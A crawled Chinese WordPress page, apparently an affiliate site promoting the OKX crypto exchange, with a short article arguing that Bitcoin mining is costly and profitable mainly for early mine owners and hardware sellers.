

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmz66.com/50141.html
body_size: 11932
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>比特币挖矿怎么样？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,数字货币" />
<meta name="description" content="不要看到别人赚钱，就认为自己能赚钱。先看看别人怎么赚钱的在说。一、比特币产生规律比特币是公认的一种高价值数字货币。然而其总量2100万的背后，掩盖不了越来越难挖的事实。2012年11月28日从最早时一" />
<link rel='dns-prefetch' href='//www.gmz66.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://www.gmz66.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://www.gmz66.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmz66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gmz66.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://www.gmz66.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gmz66.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gmz66.com/wp-json/wp/v2/posts/50141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmz66.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gmz66.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://www.gmz66.com/50141.html" />
<link rel='shortlink' href='https://www.gmz66.com/?p=50141' />
<link rel="alternate" type="application/json+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F50141.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F50141.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.gmz66.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-50141 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://www.gmz66.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://www.gmz66.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="http://www.nicesj.cn/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.nicesj.cn/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://www.nicesj.cn/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://www.nicesj.cn/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="http://www.nicesj.cn/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://www.nicesj.cn/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.nicesj.cn/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.nicesj.cn/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-50141" class="post-50141 post type-post status-publish format-standard hentry category-ouyi tag-4972 tag-4968">
	<header class="entry-header">
		<h1 class="entry-title">比特币挖矿怎么样？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.gmz66.com/50141.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-03T17:02:34+08:00">2023年5月3日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://www.gmz66.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>不要看到别人赚钱，就认为自己能赚钱。先看看别人怎么赚钱的在说。</p>
<h1>一、比特币产生规律</h1>
<p>比特币是公认的一种高价值<span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>。然而其总量2100万的背后，掩盖不了越来越难挖的事实。</p>
<p>2012年11月28日从最早时一个区块奖励包含50枚比特币，下降为25枚。</p>
<p>2016年7月10日奖励变为12.5枚比特币。</p>
<p>而昨天也就是2020年5月12日凌晨3点25分，比特币系统成功爆出第630000个区块，每个区块的奖励再次降低，从原来的12.5个比特币降为6.25个比特币。</p>
<p>每一次奖励降低，本质上都说明距离2100万挖完越来越近，但是挖一个的难度也是指数型的上涨。</p>
<p></p>
<h1>二、挖矿</h1>
<p>在不懂的朋友脑袋里，认为比特币挖矿，不就是买点儿机器，通电就自动挖 ，看看比特币动辄上万美元一个，就幻想大把的美钞进入自己的口袋。</p>
<p>如果这样想，恭喜成为一枚完美的韭菜！</p>
<p>实际上，比特币挖矿，机器投资是一大笔钱，还有一大笔开支是找到廉价的电源！很多超级矿场都是全国找便宜的水电发电站合作。民用电根本承担不了巨大的耗电量。</p>
<p>更加坑的是，挖矿用的“矿机”，一旦不用了就是一张没用的电子板卡。</p>
<p></p>
<h1>三、赚钱</h1>
<p>美国西部淘金的故事都懂。</p>
<p>淘金的没有赚到钱，但是卖水的赚了钱。</p>
<p>同样的，挖矿赚钱的也是少数人。一个是入行早的大矿场场主们；二个就是卖矿机的企业，比如“比特大陆”，嚷嚷上市都有好几年了。</p>
<p></p>
<p>实际上，比特币本身也是有巨大的波动的，每次暴跌暴涨都伴随了很多人财富的转移。注意比特币本身不创造财富，只是财富的转移……</p>
<p></p>
<p><span style="font-weight: bold;">若回答有用，给个关注，点个赞。谢谢</span></p>
<p>提供okx欧意交易所官网，欧意app下载，虚拟货币平台app下载最新信息，数字货币交易平台，欧意数字虚拟货币交易所网站，网址及APP下载 https://www.zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.gmz66.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gmz66.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://www.gmz66.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50174.html">比特币最初多少钱一股？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50155.html">为什么有人说“炒币不如屯币，买币不如挖矿”？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50154.html">2021一台矿机多久可以挖一枚比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50153.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50152.html">什么是比特币？比特币如何产生的？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50151.html">比特币现在涨到12万了，年底必到20万，最少稳定半年时间，你信吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50150.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50149.html">数年前买了2万块比特币的人，现在生活怎么样了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50148.html">比特币在2020年底已经突破150000人民币一枚，你还认为它是一场骗局吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50147.html">比特币今年疯涨，是谁在背后操纵？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50146.html">从过年到现在大家买比特币都赚了还是赔了？有敢亮收益的吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50145.html">为什么你始终不看好比特币，中国始终不认可比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50144.html">一个比特币卖30万，家用电脑24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50143.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50142.html">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50141.html" aria-current="page">比特币挖矿怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50140.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50139.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50138.html">为什么不要用人民币直接买比特币?而要通过usdt这个桥梁？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50137.html">一个比特币小白如何从0开始使用比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50136.html">美国财长一句话，引得比特币大跌，为什么会这样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50135.html">当初稀里糊涂买了20000枚比特币的人，现在过得怎样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://www.gmz66.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.gmz66.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8.08pt;" aria-label="6 (318个项目)">6</a>
<a href="https://www.gmz66.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (309个项目)">app</a>
<a href="https://www.gmz66.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.48pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://www.gmz66.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.92pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://www.gmz66.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.6pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://www.gmz66.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.16pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://www.gmz66.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://www.gmz66.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.2pt;" aria-label="t (431个项目)">t</a>
<a href="https://www.gmz66.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.52pt;" aria-label="usdt (474个项目)">usdt</a>
<a href="https://www.gmz66.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.96pt;" aria-label="x (407个项目)">x</a>
<a href="https://www.gmz66.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.28pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://www.gmz66.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.96pt;" aria-label="为什么 (409个项目)">为什么</a>
<a href="https://www.gmz66.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.44pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.48pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.08pt;" aria-label="交易平台 (563个项目)">交易平台</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.72pt;" aria-label="交易所 (676个项目)">交易所</a>
<a href="https://www.gmz66.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.28pt;" aria-label="什么 (1,411个项目)">什么</a>
<a href="https://www.gmz66.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.92pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.88pt;" aria-label="区块链是泡沫吗 (3,969个项目)">区块链是泡沫吗</a>
<a href="https://www.gmz66.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.92pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://www.gmz66.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.36pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://www.gmz66.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.32pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.92pt;" aria-label="如何 (953个项目)">如何</a>
<a href="https://www.gmz66.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.08pt;" aria-label="平台 (988个项目)">平台</a>
<a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.32pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.48pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.4pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://www.gmz66.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.48pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.48pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.96pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.44pt;" aria-label="数字货币 (4,709个项目)">数字货币</a>
<a href="https://www.gmz66.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.4pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://www.gmz66.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.2pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://www.gmz66.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.12pt;" aria-label="比特 (2,399个项目)">比特</a>
